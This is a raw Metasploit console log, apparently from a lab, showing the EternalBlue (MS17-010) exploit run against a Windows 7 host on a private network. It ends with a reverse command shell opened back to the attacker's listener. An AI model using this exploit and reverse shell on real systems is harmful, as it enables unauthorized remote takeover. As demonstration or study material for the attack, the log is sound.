 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.30.136:4444
[+] 192.168.30.137:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.30.137:445 - Connecting to target for exploitation.
[+] 192.168.30.137:445 - Connection established for exploitation.
[+] 192.168.30.137:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.30.137:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.30.137:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.30.137:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.30.137:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.30.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.30.137:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.30.137:445 - Sending all but last fragment of exploit packet
[*] 192.168.30.137:445 - Starting non-paged pool grooming
[+] 192.168.30.137:445 - Sending SMBv2 buffers
[+] 192.168.30.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.30.137:445 - Sending final SMBv2 buffers.
[*] 192.168.30.137:445 - Sending last fragment of exploit packet!
[*] 192.168.30.137:445 - Receiving response from exploit packet
[+] 192.168.30.137:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.30.137:445 - Sending egg to corrupted connection.
[*] 192.168.30.137:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.30.136:4444 -> 192.168.30.137:49158) at 2019-10-06 00:19:23 -0400
[+] 192.168.30.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.30.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.30.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=